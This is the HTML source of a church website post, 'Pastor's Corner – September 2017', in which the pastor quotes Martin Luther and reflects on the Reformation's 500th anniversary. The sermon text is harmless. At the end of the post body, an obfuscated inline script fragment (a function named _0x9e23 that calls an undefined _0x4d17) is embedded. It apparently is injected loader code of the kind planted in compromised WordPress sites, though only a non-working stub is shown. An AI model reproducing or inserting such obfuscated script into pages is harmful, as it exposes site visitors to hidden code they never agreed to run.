:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://stlukeslutheran.church/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://stlukeslutheran.church/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://stlukeslutheran.church/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://stlukeslutheran.church/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1e73be;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-d35b3d49012b53d12e18e36c58d93f3d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--accent);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='the7-stripes-css' href='https://stlukeslutheran.church/wp-content/uploads/the7-css/legacy/stripes.css?ver=d74a4bea1f1c' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stlukeslutheran.church/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular post-template-default single single-post postid-4214 single-format-standard wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.12 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon  rotate-medium-mobile-menu-close-icon fade-small-menu-close-icon fixed-page-bg srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-center second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-14.0.1.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- The7 14.0.1.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo" >

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="mini-nav show-on-desktop in-top-bar-left in-menu-second-switch list-type-menu select-type-menu-first-switch select-type-menu-second-switch"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Member Menu</span></span></div></div></div><div class="right-widgets mini-widgets"><span class="mini-contacts multipurpose_2 show-on-desktop in-top-bar-right in-top-bar"><i class="fa-fw icomoon-the7-font-the7-map-07"></i>3206 Big Road, Zieglerville, PA 19492</span></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">St Lukes Lutheran Church</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://stlukeslutheran.church/"><img class=" preload-me" src="https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png" srcset="https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png 168w" width="168" height="140"   sizes="168px" alt="St Lukes Lutheran Church" /><img class="mobile-logo preload-me" src="https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png" srcset="https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-Logo-whitenew.png 168w" width="84" height="70"   sizes="84px" alt="St Lukes Lutheran Church" /></a></div>

		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 first depth-0"><a href='https://stlukeslutheran.church/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56 has-children depth-0"><a href='https://stlukeslutheran.church/about-us/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63 first depth-1"><a href='https://stlukeslutheran.church/mission/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mission</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 depth-1"><a href='https://stlukeslutheran.church/worship-schedule/' data-level='2'><span class="menu-item-text"><span class="menu-text">Worship Schedule</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102 depth-1"><a href='https://stlukeslutheran.church/our-staff/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5508 depth-1"><a href='https://stlukeslutheran.church/committees/' data-level='2'><span class="menu-item-text"><span class="menu-text">Committees</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119 depth-1"><a href='https://stlukeslutheran.church/church-history/' data-level='2'><span class="menu-item-text"><span class="menu-text">Church History</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118 depth-1"><a href='https://stlukeslutheran.church/messenger-praise-band/' data-level='2'><span class="menu-item-text"><span class="menu-text">Messenger Praise Band</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122 depth-1"><a href='https://stlukeslutheran.church/about-the-elca/' data-level='2'><span class="menu-item-text"><span class="menu-text">About the ELCA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338 depth-1"><a href='https://stlukeslutheran.church/scouting/' data-level='2'><span class="menu-item-text"><span class="menu-text">Scouting</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-155 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Ministries</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160 first depth-1"><a href='https://stlukeslutheran.church/prayer-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prayer Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 depth-1"><a href='https://stlukeslutheran.church/outreach-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Outreach Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158 depth-1"><a href='https://stlukeslutheran.church/youth-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Youth Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156 depth-1"><a href='https://stlukeslutheran.church/knitting-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Knitting Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9037 depth-1"><a href='https://stlukeslutheran.church/cars-coffee-christ/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cars, Coffee &#038; Christ Ministry</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 depth-0"><a href='https://stlukeslutheran.church/christian-ed/' data-level='1'><span class="menu-item-text"><span class="menu-text">Faith Formation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8996 depth-0"><a href='https://stlukeslutheran.church/calendar-of-events/' data-level='1'><span class="menu-item-text"><span class="menu-text">Events</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9390 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Online Giving</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473 first depth-1"><a href='https://stlukeslutheran.church/online-giving/' data-level='2'><span class="menu-item-text"><span class="menu-text">Online Giving</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9391 depth-1"><a href='https://stlukeslutheran.church/thrivent-2/' data-level='2'><span class="menu-item-text"><span class="menu-text">Thrivent</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 last depth-0"><a href='https://stlukeslutheran.church/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop in-menu-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://stlukeslutheran.church/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 first depth-0"><a href='https://stlukeslutheran.church/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56 has-children depth-0"><a href='https://stlukeslutheran.church/about-us/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63 first depth-1"><a href='https://stlukeslutheran.church/mission/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mission</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 depth-1"><a href='https://stlukeslutheran.church/worship-schedule/' data-level='2'><span class="menu-item-text"><span class="menu-text">Worship Schedule</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102 depth-1"><a href='https://stlukeslutheran.church/our-staff/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5508 depth-1"><a href='https://stlukeslutheran.church/committees/' data-level='2'><span class="menu-item-text"><span class="menu-text">Committees</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119 depth-1"><a href='https://stlukeslutheran.church/church-history/' data-level='2'><span class="menu-item-text"><span class="menu-text">Church History</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118 depth-1"><a href='https://stlukeslutheran.church/messenger-praise-band/' data-level='2'><span class="menu-item-text"><span class="menu-text">Messenger Praise Band</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122 depth-1"><a href='https://stlukeslutheran.church/about-the-elca/' data-level='2'><span class="menu-item-text"><span class="menu-text">About the ELCA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338 depth-1"><a href='https://stlukeslutheran.church/scouting/' data-level='2'><span class="menu-item-text"><span class="menu-text">Scouting</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-155 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Ministries</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160 first depth-1"><a href='https://stlukeslutheran.church/prayer-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prayer Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 depth-1"><a href='https://stlukeslutheran.church/outreach-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Outreach Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158 depth-1"><a href='https://stlukeslutheran.church/youth-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Youth Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156 depth-1"><a href='https://stlukeslutheran.church/knitting-ministry/' data-level='2'><span class="menu-item-text"><span class="menu-text">Knitting Ministry</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9037 depth-1"><a href='https://stlukeslutheran.church/cars-coffee-christ/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cars, Coffee &#038; Christ Ministry</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 depth-0"><a href='https://stlukeslutheran.church/christian-ed/' data-level='1'><span class="menu-item-text"><span class="menu-text">Faith Formation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8996 depth-0"><a href='https://stlukeslutheran.church/calendar-of-events/' data-level='1'><span class="menu-item-text"><span class="menu-text">Events</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9390 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Online Giving</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473 first depth-1"><a href='https://stlukeslutheran.church/online-giving/' data-level='2'><span class="menu-item-text"><span class="menu-text">Online Giving</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9391 depth-1"><a href='https://stlukeslutheran.church/thrivent-2/' data-level='2'><span class="menu-item-text"><span class="menu-text">Thrivent</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 last depth-0"><a href='https://stlukeslutheran.church/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg breadcrumbs-off breadcrumbs-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Pastor’s Corner – September 2017</h1></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-4214" class="single-postlike post-4214 post type-post status-publish format-standard has-post-thumbnail category-pastor-pauls-blog category-uncategorized category-3 category-1 description-off">

	<div class="entry-content"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1503070996038" >
		<div class="wpb_wrapper">
			<p>How about a few words from Martin Luther:</p>
<p>“And yet the love of the Son of God for us is of such magnitude that the greater the filth and stench of our sins, the more he befriends us, the more he cleanses us, relieving us of all our misery and of the burden of all our sins and placing them on his own back.  Whenever the devil declares: ‘You are a sinner!’ Christ interposes: ‘I will reverse the order; I will be the sinner, and you are to go scotfree.’  Who can thank our God enough for this mercy?”</p>
<p>“Hope in God, for he will not let you down.  Others laugh, comfort, and make promises, but do not pin your hopes on them.  Do not depend on them, for both their strength and their courage are uncertain.  Strength fades, courage fails; God remains firm.  In times of adversity and in times of prosperity, therefore, you may depend on God.”</p>
<p>“Therefore Christ is not Moses, not a taskmaster or a lawgiver.  He is the dispenser of grace, the Savior, the Pitier.  In other words, he is nothing but sheer, infinite mercy, which gives and is given.  For Christ is the joy and sweetness to a trembling and troubled heart.  He is the One who ‘loved <em>me</em> and gave himself for <em>me</em>.’  Christ did not love only Peter and Paul, but the same grace belongs and comes to us.  We are included in this ‘<em>me</em>’.  For just as we cannot deny that we are sinners, so we cannot deny that Christ died for our sins.”</p>
<p>“Christ is God’s grace, mercy, righteousness, truth, wisdom, power, comfort, and salvation, given to us by God without any merit on our part.”</p>
<p>&nbsp;</p>
<p>All these quotes are taken from a devotional book I have called, simply, <em>Daily Readings from Luther’s Writings</em>.  Luther was a man of deep faith, intense devotion, powerful thinking, quick wit, and strong passions.  He loved and served Jesus with unwavering intensity and faith, he preached the gospel of grace and mercy, given freely to us by God through Christ, consistently.  He became a devoted husband and father, he was a pastor and teacher, a loyal friend and a fearsome enemy.  He was strong in his convictions, confident in his understanding of the gospel, and willing to take on the whole of the Christian church of his day when he felt it to be in error.</p>
<p>He was a man of deep contradictions, capable of intense love and vicious anger.  He was strong, yet troubled, faithful, yet filled with doubt.  He was a man of his times, yet he embraced modern innovations.  He espoused public education for all, including girls (unheard of in his time).  He believed the church was for the people, not the people for the church.  He wanted only to call his church back to what he believed was the truth of the gospel, yet in the end he split the church apart.  He had no intention of founding a new church, yet today we call ourselves by his name – we are Lutheran Christians.</p>
<p>2017 is the 500<sup>th</sup> anniversary of the beginning of Luther’s public acts of reformation.  He had no intention of upending the world, all he wanted was a debate among scholars.  But he changed the world.  He opened the eyes of many, opened the hearts of many, and became one of the most important people in history.</p>
<p>We are his heirs and his descendants.  We are the church that came out of his passion for the Word, his passion for the gospel, and his passion for the truth.  He had many flaws, as we all do, but he was a visionary, a prophet, and a true saint of God.</p>
<p>We would do well to listen to his wisdom, and learn from his life and witness.  As he preached grace, so may we live grace.  As he taught forgiveness and mercy, may we live forgiveness and mercy.  As he was led by the Spirit, may we also follow that same Spirit.</p>
<p>May we live in the shadow of the cross and the grace of Easter, may we proclaim God’s mercy and love for all, and may we be faithful heirs of the Reformation.  Ever faithful, ever reforming, may we always be God’s church in this place.  See you in church!</p>
<p>Peace,</p>
<p><strong>Pr. Paul</strong></p>

		</div>
	</div>
</div></div></div></div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div></div><div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Share this post</div>
	<div class="share-buttons">
